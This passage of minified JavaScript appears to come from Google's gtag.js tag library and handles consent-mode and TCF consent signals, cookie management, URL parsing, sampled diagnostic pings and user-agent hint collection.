l(ni,function(e){return function(f){Gj(yj,f,a[N.g.Xf],c[e.fd],lj(),mj())&&(zj=!0)}}(d)),l(a,function(e){return function(f,g){f!==N.g.Ra&&f!==N.g.Xf&&Gj(yj,f,g,c[e.fd],lj(),mj())&&(zj=!0)}}(d))},R=function(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Hj(b)})},Yj=function(a,b){Mj(a,b)},Zj=function(a,b){Pj(a,b)},ak=function(a,b){Oj(a,b)},bk=function(a){Bj().waitForUpdate(a,500)};var ck=function(a){var b=String(a[Re.xa]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},dk=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var fk=function(a,b){var c=ek();c.pending||(c.pending=[]);Ea(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})},gk=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]},ek=function(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new gk,a.tidr=b);return b};var hk={},ik=!1,Vf={ctid:"G-SP2Y0NWF5B",Tg:"166143596",yj:"G-SP2Y0NWF5B|GT-55KDBGM",zj:"G-SP2Y0NWF5B"};hk.he=Ma("");
var lk=function(){var a=jk();return ik?a.map(kk):a},nk=function(){var a=mk();return ik?a.map(kk):a},pk=function(){return ok(Vf.ctid)},qk=function(){return ok(Vf.Tg||"_"+Vf.ctid)},jk=function(){return Vf.yj?Vf.yj.split("|"):[Vf.ctid]},mk=function(){return Vf.zj?Vf.zj.split("|"):[]},rk=function(a){var b=ek();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]},ok=function(a){return ik?kk(a):a},kk=function(a){return"siloed_"+a},sk=function(a){a=String(a);return ik&&0===a.indexOf("siloed_")?
a.substring(7):a},tk=function(){var a=!1;if(a){var b=ek();if(b.siloed){for(var c=[],d=jk(),e=mk(),f={},g=0;g<b.siloed.length;f={te:f.te},g++)f.te=b.siloed[g],!ik&&Ea(f.te.isDestination?e:d,function(k){return function(m){return m===k.te.ctid}}(f))?ik=!0:c.push(f.te);b.siloed=c}}};
function uk(){var a=ek();if(a.pending){for(var b,c=[],d=!1,e=lk(),f=nk(),g={},k=0;k<a.pending.length;g={ld:g.ld},k++)g.ld=a.pending[k],Ea(g.ld.target.isDestination?f:e,function(m){return function(n){return n===m.ld.target.ctid}}(g))?d||(b=g.ld.onLoad,d=!0):c.push(g.ld);a.pending=c;if(b)try{b(qk())}catch(m){}}}
var vk=function(){for(var a=ek(),b=lk(),c=0;c<b.length;c++){var d=a.container[b[c]];d?(d.state=2,d.containers=lk(),d.destinations=nk()):a.container[b[c]]={state:2,containers:lk(),destinations:nk()}}for(var e=nk(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&M(93);g?(g.state=2,g.containers=lk(),g.destinations=nk()):a.destination[e[f]]={state:2,containers:lk(),destinations:nk()}}a.canonical[qk()]={};uk()},wk=function(a){return!!ek().container[a]},xk=function(){return{ctid:pk(),isDestination:hk.he}};
function yk(a){var b=ek();(b.siloed=b.siloed||[]).push(a)}var zk=function(){var a=ek().container,b;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1},Ak=function(){var a={};l(ek().destination,function(b,c){0===c.state&&(a[b]=c)});return a},Bk=function(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))};var Ck={sampleRate:"0.005000",Pj:"",Oj:Number("5"),hn:Number("")},Dk=[];function Ek(a){Dk.push(a)}var Fk=!1,Gk;if(!(Gk=dk)){var Hk=Math.random(),Ik=Ck.sampleRate;Gk=Hk<Number(Ik)}
var Jk=Gk,Kk="https://www.googletagmanager.com/a?id="+Vf.ctid,Lk=void 0,Mk={},Nk=void 0,Ok=new function(){var a=5;0<Ck.Oj&&(a=Ck.Oj);this.h=0;this.C=[];this.B=a},Pk=1E3;function Qk(a,b){var c=Lk;if(void 0===c)if(b)c=Pi();else return"";for(var d=[Kk],e=0;e<Dk.length;e++){var f=Dk[e]({eventId:c,Yb:!!a,Gj:function(){Fk=!0}});"&"===f[0]&&d.push(f)}d.push("&z=0");return d.join("")}
function Rk(){Nk&&(z.clearTimeout(Nk),Nk=void 0);if(void 0!==Lk&&Sk){var a;(a=Mk[Lk])||(a=Ok.h<Ok.B?!1:1E3>Qa()-Ok.C[Ok.h%Ok.B]);if(a||0>=Pk--)M(1),Mk[Lk]=!0;else{var b=Ok.h++%Ok.B;Ok.C[b]=Qa();var c=Qk(!0);Oc(c);if(Fk){var d=c.replace("/a?","/td?");Oc(d)}Sk=Fk=!1}}}var Sk=!1;function Tk(a){Mk[a]||(a!==Lk&&(Rk(),Lk=a),Sk=!0,Nk||(Nk=z.setTimeout(Rk,500)),2022<=Qk().length&&Rk())}var Uk=Ga();function Vk(){Uk=Ga()}function Wk(){return["&v=3&t=t","&pid="+Uk].join("")};var Xk=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.K=d;this.C=e;this.F=f;this.W=g;this.B=k;this.eventMetadata=m;this.onSuccess=n;this.onFailure=p;this.isGtmEvent=q},U=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.K[b])return a.K[b];if(void 0!==a.C[b])return a.C[b];Jk&&Yk(a,a.F[b],a.W[b])&&(M(71),M(79));return void 0!==a.F[b]?a.F[b]:void 0!==a.B[b]?a.B[b]:c},Zk=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c=
{};b(a.h);b(a.K);b(a.C);b(a.F);if(Jk)for(var d=Object.keys(a.W),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){M(71);M(80);break}}return Object.keys(c)},$k=function(a,b,c){function d(m){lb(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.F[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(Jk){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.W[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(f!==g||Yk(a,e,k))M(71),M(81);
f=g;e=k}return f?e:void 0},al=function(a){var b=[N.g.Hc,N.g.Dc,N.g.Ec,N.g.Fc,N.g.Gc,N.g.Ic,N.g.Jc],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.K)||e(a.C))return c;e(a.F);if(Jk){var f=c,g=d;c={};d=!1;e(a.W);Yk(a,c,f)&&(M(71),M(82));c=f;d=g}if(d)return c;e(a.B);return c},Yk=function(a,b,c){if(!Jk)return!1;try{if(b===c)return!1;var d=jb(b);if(d!==jb(c)||!(lb(b)&&lb(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;
for(var e=0;e<b.length;e++)if(Yk(a,b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Yk(a,b[g],c[g]))return!0}}catch(k){M(72)}return!1},bl=function(a,b){this.Ng=a;this.xk=b;this.F={};this.fe={};this.h={};this.K={};this.B={};this.ee={};this.C={};this.ud=function(){};this.Zb=function(){};this.W=!1},cl=function(a,b){a.F=b;return a},dl=function(a,b){a.fe=b;return a},el=function(a,b){a.h=b;return a},fl=function(a,b){a.K=b;return a},gl=function(a,
b){a.B=b;return a},hl=function(a,b){a.ee=b;return a},il=function(a,b){a.C=b||{};return a},jl=function(a,b){a.ud=b;return a},kl=function(a,b){a.Zb=b;return a},ll=function(a,b){a.W=b;return a},ml=function(a){return new Xk(a.Ng,a.xk,a.F,a.fe,a.h,a.K,a.B,a.ee,a.C,a.ud,a.Zb,a.W)};function nl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var ol=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},pl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var ql=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function rl(){return Ob?!!Vb&&!!Vb.platform:!1}function sl(){return Yb("iPhone")&&!Yb("iPod")&&!Yb("iPad")}function tl(){sl()||Yb("iPad")||Yb("iPod")};$b();Zb()||Yb("Trident")||Yb("MSIE");Yb("Edge");!Yb("Gecko")||-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")||Yb("Trident")||Yb("MSIE")||Yb("Edge");-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")&&Yb("Mobile");rl()||Yb("Macintosh");rl()||Yb("Windows");(rl()?"Linux"===Vb.platform:Yb("Linux"))||rl()||Yb("CrOS");var ul=ra.navigator||null;ul&&(ul.appVersion||"").indexOf("X11");rl()||Yb("Android");sl();Yb("iPad");Yb("iPod");tl();Ub().toLowerCase().indexOf("kaios");var vl=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},wl=/#|$/,xl=function(a,b){var c=a.search(wl),d=vl(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},yl=/[?&]($|#)/,zl=function(a,b,c){for(var d,e=a.search(wl),f=0,g,k=[];0<=(g=vl(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(yl,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");0>r&&(r=d.length);var t=d.indexOf("?"),u;0>t||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var Al=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{sj(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Bl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Cl(a){if(!a||!B.head)return null;var b=Dl("META");B.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var El=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;return a?a[a.length-1]==z.location.origin?1:2:Al(z.top)?1:2},Dl=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Fl(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Dl("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=Cb(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};ql(e,"load",f);ql(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var Hl=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Bl(a,function(d,e){if(d||0===d)c+="&"+e+"="+encodeURIComponent(""+d)});Gl(c,b)},Gl=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Fl(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Il=function(){};var Jl=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},Kl=function(a,b){b=void 0===b?{}:b;this.B=a;this.h=null;this.K={};this.Zb=0;var c;this.W=null!=(c=b.Fm)?c:500;var d;this.F=null!=(d=b.bn)?d:!1;this.C=null};qa(Kl,Il);
var Ml=function(a){return"function"===typeof a.B.__tcfapi||null!=Ll(a)};
Kl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.F},d=pl(function(){return a(c)}),e=0;-1!==this.W&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.W));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=Jl(c),c.internalBlockOnErrors=b.F,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Nl(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Kl.prototype.removeEventListener=function(a){a&&a.listenerId&&Nl(this,"removeEventListener",null,a.listenerId)};
var Pl=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=Ol(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&Ol(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?Ol(a.purpose.legitimateInterests,
b)&&Ol(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},Ol=function(a,b){return!(!a||!a[b])},Nl=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.B.__tcfapi){var e=a.B.__tcfapi;e(b,2,c,d)}else if(Ll(a)){Ql(a);var f=++a.Zb;a.K[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Ll=function(a){if(a.h)return a.h;var b;a:{for(var c=a.B,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},Ql=function(a){a.C||(a.C=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.K[c.callId](c.returnValue,c.success)}catch(d){}},ql(a.B,"message",a.C))},Rl=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=Jl(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(Hl({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var Sl={1:0,3:0,4:0,7:3,9:3,10:3},Tl=nl('',500);function Ul(){var a=pi.tcf||{};return pi.tcf=a}
var Vl=function(){return new Kl(z,{Fm:-1})},am=function(){var a=Ul(),b=Vl();Ml(b)&&Wl()&&M(124);if((Xl()||Q(81))&&!a.active&&Ml(b)){a.active=!0;Xl()?(a.Wb={},a.cmpId=0,a.tcfPolicyVersion=0,Yl(),Q(81)&&bk([N.g.N]),a.tcString="tcunavailable"):Q(81)&&bk([N.g.I,N.g.nb,N.g.N]);try{b.addEventListener(function(c){if(0!==c.internalErrorState)Zl(a),$l(a);else{a.gdprApplies=c.gdprApplies;if(Q(81)){a.cmpId=c.cmpId;a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode;if(Wl())return;a.tcfPolicyVersion=
c.tcfPolicyVersion}var d;if(!1===c.gdprApplies){var e={},f;for(f in Sl)Sl.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in Sl)if(Sl.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=Rl(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:Pl(n,"1",0):!1;g["1"]=m}else g[k]=Pl(c,
k,Sl[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.Wb=d,$l(a))}})}catch(c){Zl(a),$l(a)}}};function Zl(a){a.type="e";a.tcString="tcunavailable"}function Yl(){var a={},b=(a[N.g.I]="denied",a[N.g.sd]=Tl,a);Q(81)&&(b[N.g.nb]="denied");Uj(b)}var Xl=function(){return!0===z.gtag_enable_tcf_support},Wl=function(){var a=Xl();if(Q(81)){var b=Ul().enableAdvertiserConsentMode;return!a&&!b}return!a};
function $l(a){var b={},c=(b[N.g.I]=a.Wb["1"]?"granted":"denied",b);Q(81)&&(c[N.g.nb]=a.Wb["3"]&&a.Wb["4"]?"granted":"denied","number"===typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion&&(c[N.g.N]=a.Wb["1"]&&a.Wb["7"]?"granted":"denied"));Vj(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:bm()||""})}
var bm=function(){var a=Ul();if(a.active)return a.tcString},cm=function(){var a=Ul();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},dm=function(a){if(!Sl.hasOwnProperty(String(a)))return!0;var b=Ul();return b.active&&b.Wb?!!b.Wb[String(a)]:!0};var em=[N.g.I,N.g.R],fm=[N.g.I,N.g.R,N.g.N,N.g.nb],gm={},hm=(gm[N.g.I]=1,gm[N.g.R]=2,gm);function im(a){switch(U(a,N.g.da)){case void 0:return 1;case !1:return 3;default:return 2}}
var jm=function(a){var b=3!==im(a);Q(67)&&(b=b&&Hj(N.g.nb));return b},km=function(){var a={},b;for(b in hm)if(hm.hasOwnProperty(b)){var c=hm[b],d,e=Bj();e.accessedAny=!0;d=e.getConsentState(b);a[c]=d}var f=Q(51)&&em.every(Hj),g=Q(46);return f||g?Qe(a,1):Qe(a,0)},lm={},mm=(lm[N.g.I]=0,lm[N.g.R]=1,lm[N.g.N]=2,lm[N.g.nb]=3,lm);function nm(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var om=function(a){if(Q(48)){for(var b="1",c=0;c<fm.length;c++){var d=b,e,f=fm[c],g=xj[f];e=void 0===g?0:mm.hasOwnProperty(g)?12|mm[g]:8;var k=Bj();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|nm(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[nm(m.declare)<<4|nm(m.default)<<2|nm(m.update)])}void 0!==a&&(b+=im(a));return b}for(var n="G1",p=0;p<em.length;p++)switch(Ij(em[p])){case 3:n+="1";
break;case 2:n+="0";break;case 1:n+="-"}return n},pm=function(){if(!Hj(N.g.N))return"-";var a=Bj(),b=zj,c=a.cps,d=a.usedSetCps,e=[];if(b&&d)for(var f in yj)yj.hasOwnProperty(f)&&yj[f].enabled&&c.hasOwnProperty(f)&&c[f].enabled&&e.push(f);else{var g=b?yj:c,k;for(k in g)g.hasOwnProperty(k)&&g[k].enabled&&e.push(k)}for(var m="",n=0;n<e.length;n++){var p=ni[e[n]];p&&(m+=p)}return""===m?"-":m};function qm(){var a=!!kj["6"],b=!1;Q(81)&&(b=!Wl()&&"1"===cm());return a||b}
var rm=function(){return qm()?"1":"0"},sm=function(){return qm()||Bj().usedSetCps||!R(N.g.N)},tm=function(){var a="0",b="0",c;var d=Ul();c=d.active&&Q(81)?d.cmpId:void 0;"number"===typeof c&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Ul();f=g.active&&Q(81)?g.tcfPolicyVersion:void 0;"number"===typeof f&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);
var k=0;kj["6"]&&(k|=1);"1"===cm()&&(k|=2);Xl()&&(k|=4);var m;var n=Ul();m=n.active&&void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0;"1"===m&&(k|=8);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]};var um=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var vm=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};function wm(a){return"null"!==a.origin};var zm=function(a,b,c,d){return xm(d)?vm(a,String(b||ym()),c):[]},Cm=function(a,b,c,d,e){if(xm(e)){var f=Am(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=Bm(f,function(g){return g.Bf},b);if(1===f.length)return f[0].id;f=Bm(f,function(g){return g.Ne},c);return f[0]?f[0].id:void 0}}};function Dm(a,b,c,d){var e=ym(),f=window;wm(f)&&(f.document.cookie=a);var g=ym();return e!=g||void 0!=c&&0<=zm(b,g,!1,d).indexOf(c)}
var Hm=function(a,b,c,d){function e(w,x,y){if(null==y)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(null==x)return delete k[x],w;k[x]=!0;return w+"; "+x}if(!xm(c.Eb))return 2;var g;void 0==b?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Em(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():null!=c.expires&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Wl);g=e(g,"samesite",
c.vm);c.xm&&(g=f(g,"secure"));var n=c.domain;if(n&&"auto"===n.toLowerCase()){for(var p=Fm(),q=void 0,r=!1,t=0;t<p.length;++t){var u="none"!==p[t]?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Gm(u,c.path)&&Dm(v,a,b,c.Eb))return 0}if(q&&!r)throw q;return 1}n&&"none"!==n.toLowerCase()&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Gm(n,c.path)?1:Dm(g,a,b,c.Eb)?0:1},Sm=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hm(a,
b,c)};function Bm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function Am(a,b,c){for(var d=[],e=zm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),Bf:1*m[0]||1,Ne:1*m[1]||1}))}}return d}
var Em=function(a){a&&1200<a.length&&(a=a.substring(0,1200));return a},Tm=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Um=/(^|\.)doubleclick\.net$/i,Gm=function(a,b){return Um.test(window.document.location.hostname)||"/"===b&&Tm.test(a)},ym=function(){return wm(window)?window.document.cookie:""},Fm=function(){var a=[],b=window.document.location.hostname.split(".");if(4===b.length){var c=b[b.length-1];if(parseInt(c,10).toString()===c)return["none"]}for(var d=b.length-2;0<=d;d--)a.push(b.slice(d).join("."));
var e=window.document.location.hostname;Um.test(e)||Tm.test(e)||a.push("none");return a},xm=function(a){return a&&uj().h()?Jj(a)?Hj(a):!1:!0};var Vm=function(a){var b=Math.round(2147483647*Math.random());return a?String(b^um(a)&2147483647):String(b)},Wm=function(a){return[Vm(a),Math.round(Qa()/1E3)].join(".")},Zm=function(a,b,c,d,e){var f=Xm(b);return Cm(a,f,Ym(c),d,e)},$m=function(a,b,c,d){var e=""+Xm(c),f=Ym(d);1<f&&(e+="-"+f);return[b,e,a].join(".")},Xm=function(a){if(!a)return 1;a=0===a.indexOf(".")?a.substr(1):a;return a.split(".").length},Ym=function(a){if(!a||"/"===a)return 1;"/"!==a[0]&&(a="/"+a);"/"!==a[a.length-1]&&(a+="/");return a.split("/").length-
1};var an=function(){pi.dedupe_gclid||(pi.dedupe_gclid=""+Wm());return pi.dedupe_gclid};var bn=function(){var a=!1;return a};var cn={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7},dn=function(a){var b=Vf.ctid.split("-")[0].toUpperCase(),c={};c.ctid=Vf.ctid;c.mm=oi.me;c.sm=oi.Qg;c.Tl=hk.he?2:1;vi?(c.Of=cn[b],c.Of||(c.Of=0)):c.Of=Bi?13:10;zi?c.vh=1:bn()?c.vh=2:c.vh=3;var d;var e=c.Of,f=c.vh;void 0===e?d="":(f||(f=0),d=""+Kg(1,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e<<2|f]);var g=c.Zm,k=4+d+(g?""+Kg(2,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[g]:""),m,n=c.sm;m=n&&
Jg.test(n)?""+Kg(3,2)+n:"";var p,q=c.mm;p=q?""+Kg(4,1)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[q]:"";var r;var t=c.ctid;if(t&&a){var u=t.split("-"),v=u[0].toUpperCase();if("GTM"!==v&&"OPT"!==v)r="";else{var w=u[1];r=""+Kg(5,3)+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[1+w.length]+(c.Tl||0)+w}}else r="";return k+m+p+r};var en=void 0;function fn(a){var b="";return b};var gn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?b[c++]=e:(2048>e?b[c++]=e>>6|192:(55296==(e&64512)&&d+1<a.length&&56320==(a.charCodeAt(d+1)&64512)?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};ac();sl()||Yb("iPod");Yb("iPad");!Yb("Android")||bc()||ac()||$b()||Yb("Silk");bc();!Yb("Safari")||bc()||(Zb()?0:Yb("Coast"))||$b()||(Zb()?0:Yb("Edge"))||(Zb()?Xb("Microsoft Edge"):Yb("Edg/"))||(Zb()?Xb("Opera"):Yb("OPR"))||ac()||Yb("Silk")||Yb("Android")||tl();var hn={},jn=null,kn=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);255<e&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;void 0===f&&(f=0);if(!jn){jn={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;5>m;m++){var n=g.concat(k[m].split(""));hn[m]=n;for(var p=0;p<n.length;p++){var q=n[p];void 0===jn[q]&&(jn[q]=p)}}}for(var r=hn[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],A=b[v+2],C=r[x>>2],D=r[(x&3)<<4|y>>4],G=r[(y&15)<<2|A>>6],F=r[A&63];t[w++]=""+C+D+G+F}var I=0,O=u;switch(b.length-v){case 2:I=b[v+1],O=r[(I&15)<<2]||u;case 1:var S=b[v];t[w]=""+r[S>>2]+r[(S&3)<<4|I>>4]+O+u}return t.join("")};var ln="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function mn(a){var b;return null!=(b=a.google_tag_data)?b:a.google_tag_data={}}function nn(){var a=z.google_tag_data,b;if(null!=a&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function on(){var a,b;return null!=(b=null==(a=z.google_tag_data)?void 0:a.uach_promise)?b:null}
function pn(a){var b,c;return"function"===typeof(null==(b=a.navigator)?void 0:null==(c=b.userAgentData)?void 0:c.getHighEntropyValues)}function qn(){var a=z;if(!pn(a))return null;var b=mn(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(ln).then(function(d){null!=b.uach||(b.uach=d);return d});return b.uach_promise=c};
